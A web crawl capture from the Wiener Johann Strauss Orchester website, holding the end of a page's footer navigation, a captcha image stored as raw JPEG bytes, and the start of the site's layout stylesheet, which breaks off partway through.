            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Shop'>Shop</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Shop/CD'>Current CDs & DVDs</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Shop/HistoricRecords'>Phonogram archive</a></li>
                  
                     
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Licenses'>Licenses</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Licenses/Lizenzen'>licenses</a></li>
                  
                     
                  
                     
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Contact'>Contact</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/Address'>Address & Contact</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/FAQ'>FAQ</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/Impressum'>Imprint</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/Privacy'>Data protection</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/Agencies'>Agencies</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/PressPictureService'>Press-pictures</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/PressTextService'>Press-texts</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/AGB'>GTC</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/SideLinks'>Sitelinks</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/SideLinks/FAQ'>FAQ</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/SideLinks/Press'>Press</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/SideLinks/Search'>Search</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Partner'>Partner</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Partner/Promoter'>Partner</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Partner/Sponsors'>Sponsors</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Partner/MediaPartner'>Media Partner</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Newsletter'>Newsletter</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Newsletter/Registration'>Registration</a></li>
                  
            </ul>
         </div>
      

   <div class="clearBoth">
      All rights reserved © 2026
   </div>
</div>


   
   

<div class="DIV_social">
   <a href="https://www.facebook.com/WienerJohannStraussOrchester" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Facebook" src="/Portals/_default/Skins/WJSO/media/facebook.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://twitter.com/WJSO1966" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Twitter" src="/Portals/_default/Skins/WJSO/media/twitter.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://www.youtube.com/user/WJSO1966" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Youtube" src="/Portals/_default/Skins/WJSO/media/youtube.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://www.instagram.com/wjso.at/" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Instagram" src="/Portals/_default/Skins/WJSO/media/instagram.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
</div>


</div>
<!--CDF(Css|/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49)-->

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[
MM_showHideLayers('subMenu1','','hide','subMenu2','','hide','subMenu3','','hide','subMenu4','','hide','subMenu5','','hide','subMenu6','','show');//]]>
</script>
</form>
    
    
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://wjso.at/DesktopModules/suite/Newsletter/ImageChallenge.captcha.aspx?captcha=D8F124A2340EBF524A8DFBA749D66F8E6C57E54E508C95A9413ED8C5A0123E1E343AEB56652AE09912A03B59BB9DFCBB70EE9FA9B2124FD2E52B5607DF56CBAA8E2DD3F5A60255185C24CE9F1D0699A8894AC791BCB0A8E146DA9A6D97C9009A080C4CDA3232F2A9EDBB109DBD4407FF60B860BA24EF649C39FC40006496124C54B30A956EEEF948F16788A852EB021F46218FF2F5ADE7749853075E4E5393BBF576BE08&alias=wjso.at/en-us
body_size: 2339
content:
���� JFIF  ` `  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  2 �" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��:
�EL��#�L�N������(e����]м��9Rz�GOQKO4�H�H�FK���f� ��T�:m�����W6��Ή�v:�#�����) ��T�z}���Z\\l��&2�s�8t5$Vw2]T���*bT%�:�u����ɦ5EN��������_�;� �$�7v{~�k<�͌�q����Q�ա�*t<ZF�$k"i�l�+,,A�T�������xT��2�>��.��Z�#AS���X�ܦ�-g�A�d��ϧ#�Mn�'�H���u*q�Ӻ1�v��EN��AS��b�"
��W�}F�[kK��"�C���# �#��EI#E��� :�k����k���F�����R;0�I�I]!�+��[-��v5�v�5��!@��1���-��d�ᒻ��:��y��;h��|�U��( 0�y �s��"=��H���9�b�V�4��0���J3���9� �Ӧ<�ǃ�I���T�4����T?�n�GQ�j�� �	w�2��tQ[I�$�ݘKm�'��+��� �
�Q�k�؆g���le��� ���p3Q�Y�
oݼ]Σ��*��o&��\-ݭ⸖9c\q� .1ӓ�Nk-9|htH$iaF"�p��ܐ���G��/��t��MQ�Nv� �02��x��]³�)���k;ۢ�I<�����8�Q�n$7u>� ���k:�S�i�H4�;�v���.0[s�`��s����K�5C�E6����M��͜�c�j��� x�����r�G��5����	�={��N�m���}b��Q*\�F�dpy?��<(��,��ί�w���*���"Ɨ���*����z 6֧�d�F�gu+Mw-$�`b�0u=�b�|��u�}�s���<�s>�Oo_�	�Z��Եk��X�d%w ^�= �*��le)�ؾg{��_�j��^��}�+̶�El�SA�5��kz��
�yq�F���9������z���6���QD F�9$��Z�gO�zk���b�iӯ<w�q�;I.M��S��u=�������I�!�[��8T*�)8�9���;�[�5�ǃ�}@�'���pH�pG����1eq%��W�<m�{�cҺ�K��H{k؄w�x��8Q�A<���9�����	��.Z�d�ڊ�D�:Vǘ��\=��/�@�����шS�^E^���t��AY�=ʫ q�mc���
�JL�2�jM�e���x���Z�_�*�
�r��$BA#=� ���dyՄq�I�ՙ٪wG���ަ�����{i��cq`Br�B�����x慶�a�x�umn㳑�I�L  r܅�<�+�F�:T�y�)�ǧk2�#^����]��B�D}� ���u?Rk��bЬe���ڍ���#H
�������\���Dan�s����ڗ��L�]��.�|��d��0@8�$t���MrB;-?OiM��a�0da�#� c�y5�%N�($��VM5�ꬵ[M;����ʭ�^HVQ�c��2F�{��V�S-5T����t�|~��Q.���n�)erI�=?�Z3�N��Oe��$�]I+�
�0G*3�p;d��R�J\�z�{wd���SwJ][f�Qi��>�2d��/~�=?״�Ѵh��ynn]J�� (�3ӎ{�b�4����ݙ����]u�XJ�*������C������ "�����כW�_�ūi�X�3�R�q��x ��q\��+���� eH�px�T����ᖧZ(�z��*x��E3)֦Z(����N�QA�'J�h��&N�:QEL�u���(3d�S�S3e�����(1g��

--- FILE ---
content_type: text/css
request_url: https://wjso.at/Portals/_default/Skins/WJSO/skin.css?cdv=49
body_size: 30216
content:
@charset "utf-8";

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    border: 0 none;
    font: inherit;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

body {
    line-height: 1;
}

ol,
ul {
    list-style: none outside none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

* {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.mobile {
    display: none;
}

.clearBoth {
    clear: both;
    display: block;
}

.DIV_backgroundContainer {
    background-color: #EFE8D5 !important;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
}

body,
html {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 14px;
    height: 100%;
    line-height: 19px;
    width: 100%;
}

.Normal,
.NormalDisabled,
.NormalDeleted {
    font-size: 14px !important;
    line-height: 19px !important;
}

.column_8 .column_3 .medien_h3 {
    color: #175DDA;
    margin-top: 0px !important;
    font-size: 18px !important;
}

.medien_h3 {
    color: #175DDA;
    margin-top: 0px !important;
    font-size: 12px;
}

.medien_h3 span {
    font-size: 12px;
    color: #000;

}

.padBot4px {
    padding-bottom: 4px !important;
}

.DIV_MAIN_ContentWrapper {
    background-color: #fff;
    position: relative;
    margin-left: 42px;
    width: 1024px;
    padding: 42px;
    padding-right: 20px;
    -webkit-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
}

.DIV_FOOTER {
    background-color: #000;
    color: #fff;
    position: relative;
    margin-left: 42px;
    width: 1024px;
    padding: 42px;
    padding-top: 20px;
    padding-right: 0;
    -webkit-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
}

.DIV_FOOTER .clearBoth {
    font-size: 11px;
}

.DIV_Logo {
    background-color: #FFFFFF;
    background-repeat: no-repeat;
    float: left;
    height: 100px;
    margin-right: 54px;
    position: relative;
    width: 426px;
    z-index: 500;
    margin-top: 5px;
}

.DIV_Logo a {
    display: block;
    height: 100%;
    width: 100%;
}

.DIV_language {
    height: 182px;
    left: 0;
    padding-top: 47px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 42px;
}

.DIV_language a,
.DIV_language a.A_active {
    color: #000000 !important;
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 14px;
}

.DIV_social {
    left: 0;
    position: fixed;
    text-align: center;
    top: 300px;
    width: 42px;
}

.DIV_social a {
    display: block;
    margin-bottom: 12px;
}

.SPAN_mobileShowMenu {
    display: none;
    position: absolute;
}

.LI_mainService {
    font-size: 12px;
    position: absolute;
    right: 20px;
    text-transform: none;
    width: 143px;
}

.LI_faq {
    top: 0;
}

.LI_presse {
    top: 16px;
}

.LI_suche {
    top: 32px;
}

.DIV_Menu {
    display: block;
    font-size: 14px !important;
    height: 0;
    line-height: 16px !important;
    margin-top: 2px;
    position: relative;
    text-transform: uppercase;
}

.DIV_Menu a {
    color: #000000 !important;
}

#rdp_DateOfBirth_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

#rdp_DateFrom_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

#rdp_DateTo_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

.UL_submenu {
    /*display: none;*/
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    text-transform: none;
    top: 122px;
    margin-left: 0px;
}

.UL_submenu li {
    border-right: 1px solid #000000;
    display: inline-block;
    float: left;
    line-height: 9px;
    margin-right: 8px;
    padding-right: 8px;
}

.UL_submenu li:last-child {
    border-right: medium none;
}

.DIV_caroussell {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-bottom: 54px;
    margin-right: 20px;
    margin-top: 47px;
    padding-bottom: 0;
    padding-top: 0;
}

h1 {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-bottom: 39px;
    margin-right: 20px;
    margin-top: 47px;
    padding-bottom: 0;
    padding-top: 0;
}

h1 img {
    height: auto;
    width: 100%;
}

.p_HPstartSpezial {
    background-color: #fff;
    bottom: 0;
    display: block;
    margin-bottom: 0;
    padding-bottom: 8px;
    padding-top: 4px;
    position: absolute;
}

.DIV_headline {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-top: 54px;
    padding-bottom: 12px;
    padding-top: 12px;
}

.DIV_ROW {
    /*margin-right:20px;*/
    clear: both;
    display: block;
    position: relative;
}

.DIV_vaListenContainer {
    border-bottom: 1px solid #333333;
    margin-bottom: 29px;
    margin-right: 20px;
    margin-top: -29px;
    padding-top: 21px;
    position: relative;
}

.DIV_vaListenContainer .DIV_colum {
    padding-bottom: 20px;
}

.DIV_vaListenContainer div.DIV_colum:nth-child(4) {
    margin-right: 0;
}

.DIV_vaListenContainer .column_2 {
    margin-right: 0;
}

.DIV_vaListenContainer:hover {
    background-color: #F7F3EA;
}

.DIV_colum {
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.column_1 {
    font-size: 12px;
    line-height: 16px;
    position: relative;
    width: 140px;
}

.column_1>.column_1 {
    border-bottom: 1px solid #333333;
    margin-bottom: 12px;
}

.column_1>h3 {
    margin-top: 0 !important;
}

.DIV_FOOTER .column_1 {
    float: left;
    margin-bottom: 24px;
    width: 120px;
}

.DIV_FOOTER .column_1:nth-child(8) {
    clear: left;
}

.column_15 {
    width: 220px;
}

.column_15>.column_15 {
    margin-bottom: 14px;
    width: 220px;
}

.column_2 {
    width: 300px;
}

.column_2>.column_2 {
    margin-bottom: 16px;
    position: relative;
}

.column_3 {
    width: 460px;
}

.column_5 {
    width: 620px;
}

.column_5>.column_1 {
    margin-right: 0;
}

.column_8 {
    width: 100%;
}

.archivFormPadder {
    background-color: #F4F0E3;
    padding: 20px 10px 10px;
}

hr {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #333333 -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-right: medium none;
    border-style: solid none none;
    border-width: 1px medium medium;
    height: 1px;
    width: 100%;
}

h2 {
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 14px;
}

h3 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 14px;
    margin-top: 14px;
}

p {
    margin-bottom: 8px;
}

strong {
    font-weight: bold;
}

em {
    font-style: italic;
}

input {
    font-family: Georgia, "Times New Roman", Times, serif;
    margin-bottom: 8px;
}

input[type="text"] {
    border: 1px solid #000000;
    font-size: 11px;
    height: 20px;
    max-width: 300px;
    text-indent: 4px;
    width: 100%;
}

.archivFormPadder .column_2 input[type="text"] {
    margin-left: 10px;
    width: 270px;
}

.archivFormPadder .column_2 textarea {
    margin-left: 10px;
    width: 270px;
}

.archivFormPadder select {
    margin-left: 10px;
}

select {
    border: 1px solid #000000;
    font-size: 11px;
    height: 20px;
    margin-bottom: 12px;
    min-width: 120px;
}

label {
    clear: both;
    display: block;
}

button {
    background: url("media/buttonArrow.png") no-repeat scroll right center #000000;
    border: medium none;
    clear: both;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: Georgia, "Times New Roman", Times, serif;
    line-height: 20px;
    margin-bottom: 16px;
    margin-left: 0;
    min-width: 140px;
    padding-left: 8px;
    text-align: left;
    /* height: 22px; */
}

.button {
    background: url("media/buttonArrow.png") no-repeat scroll right center #000000;
    border: medium none;
    clear: both;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: Georgia, "Times New Roman", Times, serif;
    line-height: 20px;
    margin-bottom: 16px;
    margin-left: 0;
    min-width: 140px;
    padding-left: 8px;
    text-align: left;
    height: 22px;
}

.column_3 button {
    min-width: 220px;
}

.DIV_FOOTER p {
    font-weight: bold;
    text-transform: uppercase;
}

.SPAN_va_list_Dates {
    display: block;
    font-size: 18px;
    line-height: normal;
    margin-bottom: 18px;
}

.SPAN_va_list_Dates span {
    border-right: 1px solid #333333;
    display: inline-block;
    margin-right: 12px;
    padding-right: 12px;
    text-transform: uppercase;
    line-height: 1;
}

.SPAN_va_list_Interprets {
    display: block;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 18px;
}

.SPAN_va_detail_Programm {
    display: block;
    font-size: 12px;
    line-height: 23px;
    margin-bottom: 18px;
}

.SPAN_va_detail_Pause {
    display: block;
    font-size: 11px;
    letter-spacing: 8px;
    padding-bottom: 2px;
    padding-top: 2px;
    text-transform: uppercase;
}

.A_va_list_toDetail {
    bottom: 21px;
    font-size: 12px;
    position: absolute;
}

.A_va_list_toDetail_Pager {
    bottom: 21px;
    font-size: 12px;
}

.SPAN_va_detail_Bildunterschrift {
    bottom: 0;
    font-size: 12px;
    left: 140px;
    padding-left: 20px;
    position: absolute;
    width: 160px;
}

.SPAN_zitat {
    font-size: 18px;
    line-height: 23px;
}

.SPAN_zitat+.column_2 {
    margin-top: 150px;
}

.DIV_teaser {
    border-bottom: 1px solid #808080;
    display: block;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 14px;
    margin-left: 0;
    padding-bottom: 14px;
    position: relative;
}

.TEASER_allgemein a {
    bottom: 14px;
    position: absolute;
}

.TEASER_allgemein {}

.TEASER_homeAktuell {
    float: left;
    height: 154px;
    width: 140px;
}

.DIV_colum .TEASER_homeAktuell:nth-child(3n) {
    margin-left: 20px;
    margin-right: 20px;
}

.TEASER_homeAktuell div {
    display: block;
    height: 140px;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 140px;
}

.TEASER_homeAktuell a {
    display: block;
    font-weight: bold;
    height: 140px;
    left: 0;
    padding: 8px;
    position: absolute;
    text-transform: uppercase;
    top: 0;
    width: 140px;
    z-index: 90;
}

.TEASER_homeAktuell a span {
    bottom: 12px;
    font-size: 12px;
    left: 8px;
    position: absolute;
    text-transform: none;
}

.TEASER_homeAktuell a:hover+div {
    opacity: 1;
}

.TEASER_homeHohepunkte {
    height: 111px;
    margin-bottom: 0;
    overflow: hidden;
    padding-right: 90px;
    padding-top: 13px;
}

h2+.TEASER_homeHohepunkte {
    margin-top: -12px;
}

.TEASER_homeHohepunkte:first-child {
    margin-top: 1px;
}

.TEASER_homeHohepunkte p {
    font-size: 12px;
    margin-top: 0;
}

.TEASER_homeHohepunkte img {
    position: absolute;
    right: 0;
    top: 12px;
}

.TEASER_AufnamehmenProdukte {
    margin-bottom: 0;
    min-height: 230px;
    max-height: 230px;
    padding-right: 90px;
    padding-top: 13px;
}

.TEASER_AufnamehmenProdukte img {
    float: right;
    margin-right: -90px;
    top: 12px;
}

.TEASER_AufnamehmenProdukte .clearBoth {
    padding-top: 20px;
}

.TEASER_AufnamehmenProdukte .A_anhoeren {
    background-image: url("media/ico_listenMP3.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_kaufen {
    background-image: url("media/ico_order.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_Download {
    background-image: url("media/ico_dowmnloadIMG.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_ITunes {
    background-image: url("media/itunes_ico.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_Amazon {
    background-image: url("media/amazon_icon.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.DIV_visitkarte {
    border-bottom: 1px solid #808080;
    display: block;
    margin-bottom: 14px;
    margin-left: 0;
    min-height: 155px;
    padding-bottom: 14px;
    position: relative;
}

.DIV_generalPOPup {
    background-image: url("media/black50.png");
    display: none;
    height: 100%;
    position: fixed;
    width: 100%;
    z-index: 100000;
}

.DIV_POPupContent {
    background-color: #FFFFFF;
    height: 100%;
    margin-left: 562px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 124px;
    position: relative;
    width: 504px;
}

.DIV_POPupScroll {
    height: 90%;
    overflow-y: auto;
    padding-right: 30px;
    position: relative;
    width: 100%;
}

.DIV_POPupHeadline {
    height: 120px;
    left: 0;
    padding-left: 40px;
    position: absolute;
    top: 0;
    width: 100%;
}

.DIV_POPupHeadline h3 {
    bottom: 8px;
    display: block;
    line-height: normal;
    position: absolute;
}

.DIV_POPupHeadline img {
    position: absolute;
    right: 33px;
    top: 30px;
}

.DIV_POPupScroll .DIV_colum {
    margin-bottom: 16px;
    width: 340px;
}

.DIV_POPupScroll .archivFormPadder {
    background-color: #F4F0E3;
    padding: 20px 10px 10px;
    width: 405px !important;
}

.DIV_POPupScroll .archivFormPadder .column_1 {
    width: 100px !important;
}

.DIV_POPupScroll .archivFormPadder .column_2 {
    width: 200px !important;
}

.DIV_POPupScroll .archivFormPadder textarea {
    margin-left: 10px;
    border: 1px solid #000;
    width: 270px;
}

.A_galleryTHMB {
    background-repeat: no-repeat;
    color: #FFFFFF !important;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    height: 140px;
    position: relative;
}

.column_2 .A_galleryTHMB {
    width: 300px;
}

.column_15 .A_galleryTHMB {
    width: 220px;
}

.column_1 .A_galleryTHMB {
    width: 140px;
}

.A_galleryTHMB div {
    background-image: url("media/black50.png");
    bottom: 0;
    height: 0;
    overflow: hidden;
    position: absolute;
    transition: height 0.2s ease 0s;
    width: 100%;
}

.A_galleryTHMB div span {
    display: block;
    padding: 4px;
}

.A_galleryTHMB:hover div {
    height: 50%;
}

.UL_playlist li {
    border-bottom: 1px solid #333333;
    display: block;
    padding-bottom: 8px;
    padding-top: 8px;
}

.hl_Shop {}

.hl_Shop img {
    float: right;
    margin-left: 4px;
    margin-right: 0px;
}

.A_cdKaufen {
    bottom: 6px;
    position: absolute;
    right: 0;
    text-align: right;
    width: 150px;
    background-position: 4px 4px;
    background-repeat: no-repeat;
    color: #000;
    display: inline-block;
    font-family: "Times New Roman", Times, serif;
    text-decoration: none;
}

.A_cdKaufen div {
    background-color: #000000;
    display: none;
    font-family: Arial, Helvetica, sans-serif;
    padding: 8px 8px 3px;
    position: absolute;
    right: 0;
    text-align: left;
    z-index: 1001;
}

.A_cdKaufen:hover {
    cursor: pointer;
}

.A_cdKaufen:hover div {
    display: block;
}

.A_cdKaufen div a {
    background-position: left 1px;
    background-repeat: no-repeat;
    color: #FFFFFF;
    display: inline-block;
    padding-left: 22px;
    text-decoration: none;
}

.A_cdKaufen div a:hover {
    text-decoration: underline;
}

.A_cdKaufen hr {
    margin-bottom: 4px !important;
    margin-top: 4px !important;
}

@media only screen and (min-width: 1025px) {
    .DIV_Logo {
        /*background-image: url("media/LOGO_GOLD_allgemeinorchester.png");*/
    }

    .DIV_Menu {
        display: block;
        /*display: block !important;*/
    }

    .logoScreen {
        display: block;
    }

    .logoMobile {
        display: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .logoScreen {
        display: block;
    }

    .logoMobile {
        display: none;
    }

    .DIV_MAIN_ContentWrapper {
        margin-left: 0;
        padding: 62px 12px 12px;
        width: 100%;
    }

    .DIV_FOOTER {
        margin-left: 0;
        padding: 20px 12px 12px;
        width: 100%;
    }

    .DIV_language {
        background-color: #EFE8D5;
        height: 32px;
        left: 0;
        line-height: 30px;
        padding: 4px 12px;
        position: absolute;
        text-align: left;
        top: 0;
        width: 100%;
        z-index: 500;
    }

    .DIV_language a,
    .DIV_language a.A_active {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
        margin-top: 6px;
    }

    .DIV_language a br {
        display: none;
    }

    .DIV_social {
        background-color: #EFE8D5;
        bottom: 0;
        height: 45px;
        left: 0;
        padding: 12px;
        position: relative;
        text-align: left;
        top: auto;
        width: 100%;
        z-index: 501;
    }

    .DIV_social a {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_social a br {
        display: none;
    }

    .DIV_Menu {
        /*display: block !important;*/
    }

    .column_1 {
        margin-bottom: 18px;
    }

    .column_2 {
        margin-bottom: 18px;
    }

    .column_3 {
        margin-bottom: 18px;
    }

    .DIV_vaListenContainer {
        height: auto;
    }

    .A_va_list_toDetail {
        bottom: auto;
        position: relative;
    }

    .DIV_va_list_Bilderunterschrift {
        bottom: auto;
        clear: both;
        padding-left: 480px;
        position: relative;
        right: auto;
        width: 100%;
    }

    .DIV_vaListenContainer div.column_1 {
        margin-right: 8px;
        width: 140px;
    }

    .DIV_vaListenContainer div.column_2 {
        display: none;
    }

    .column_5 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_va_detail_sponsoren,
    .DIV_va_detail_social {
        display: block;
        width: 100%;
    }

    .DIV_POPupContent {
        margin-left: 0;
    }

    .DIV_teaser {
        padding-bottom: 0;
    }

    .TEASER_allgemein a {
        bottom: auto;
        position: relative;
    }
}

@media only screen and (min-width: 972px) {
    .DIV_vaListenContainer div.column_2 {
        display: block;
    }
}

@media handheld,
only screen and (max-width: 767px) {
    .dnnLogin {
        height: 300px;
    }

    #dnn_ctr_Login_pnlLogin {
        position: absolute;
        top: 150px;
        height: 300px;
    }

    .logoScreen {
        display: none;
    }

    .logoMobile {
        display: block;
    }

    .DIV_MAIN_ContentWrapper {
        margin-left: 0;
        padding: 12px;
        width: 100%;
    }

    .DIV_FOOTER {
        margin-left: 0;
        padding: 12px;
        width: 100%;
    }

    .DIV_language {
        background-color: #EFE8D5 !important;
        height: 32px;
        left: 0;
        line-height: 30px;
        padding: 4px 12px 4px;
        position: absolute;
        text-align: left;
        top: 0;
        width: 100%;
        z-index: 500;
    }

    .DIV_language a,
    .DIV_language a.A_active {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_language a br {
        display: none;
    }

    .DIV_social {
        bottom: 0;
        height: 45px;
        left: 0;
        padding: 12px;
        position: relative;
        text-align: left;
        top: auto;
        width: 100%;
        z-index: 501;
    }

    .DIV_social a {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_social a br {
        display: none;
    }

    .DIV_Logo {
        /*background-image: url("media/LOGO_GOLD_mobile.gif");*/
        height: 73px;
        margin-right: 0;
        margin-top: 50px;
        position: absolute;
        width: 300px;
    }

    .SPAN_mobileShowMenu {
        display: inline-block;
        font-size: 30px;
        font-weight: bold;
        line-height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        z-index: 5000;
    }

    .SPAN_mobileShowMenu span {
        font-size: 12px !important;
        left: 40px;
        line-height: 16px;
        position: absolute;
        top: 8px;
    }

    .SPAN_mobileShowMenu a {
        color: #FFFFFF;
        display: block;
        padding-left: 12px;
        padding-right: 12px;
        width: 120px;
    }

    .SPAN_mobileShowMenu a:hover {
        color: #FFFFFF !important;
    }

    .LI_mainService {
        font-size: 12px;
        left: 0;
        position: relative;
        text-transform: none;
    }

    .LI_faq {
        top: auto;
    }

    .LI_presse {
        top: auto;
    }

    .LI_suche {
        top: auto;
    }

    .DIV_Menu {
        display: none;
        float: right;
        font-size: 14px;
        height: auto;
        left: auto;
        line-height: 20px;
        margin-top: 32px;
        padding: 12px;
        position: absolute;
        right: 0;
        text-transform: uppercase;
        top: 0;
        width: 200px;
        z-index: 50012;
    }

    .DIV_Menu li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        border-top: 1px solid rgba(255, 255, 255, 0.2);
        display: block;
    }

    .DIV_Menu li:first-child {
        border-top: medium none;
    }

    .DIV_Menu li:last-child {
        border-bottom: medium none;
    }

    .DIV_Menu li ul li {
        border-bottom: medium none;
        border-top: medium none;
        display: block;
    }

    .DIV_Menu li a {
        display: block;
        padding-bottom: 4px;
        padding-top: 6px;
    }

    .DIV_Menu li ul li a {
        padding-bottom: 4px;
        padding-top: 4px;
    }

    .DIV_Menu a:hover {
        color: #48341C;
    }

    .UL_submenu {
        font-size: 12px;
        left: 8px;
        line-height: 12px;
        padding-bottom: 8px;
        position: relative !important;
        text-transform: none;
        top: auto;
    }

    .UL_submenu li {
        border-right: medium none;
        display: block;
        float: none;
        margin-right: 0;
        padding-right: 0;
    }

    #closeMenu {
        display: none;
    }

    .DIV_caroussell {
        margin-right: 0;
        margin-top: 154px;
    }

    h1 {
        margin-bottom: 14px;
        margin-right: 0;
        margin-top: 154px;
    }

    .DIV_headline {
